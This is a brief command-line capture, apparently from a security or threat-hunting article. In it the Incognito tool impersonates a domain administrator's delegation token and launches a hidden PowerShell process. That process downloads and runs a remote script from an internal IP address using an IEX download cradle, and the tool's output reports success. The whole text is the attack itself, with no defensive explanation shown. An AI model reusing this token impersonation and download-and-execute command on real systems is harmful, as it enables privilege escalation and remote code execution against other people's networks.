 C:\Users\user1\Downloads\incognito2\incognito2>incognito.exe execute "THREATHUNT
ING\administrator" "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webc
lient).downloadstring('http://10.95.14.217:81/incognito'))\""
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[+] Created new process with token successfully
C:\Users\user1\Downloads\incognito2\incognito2>_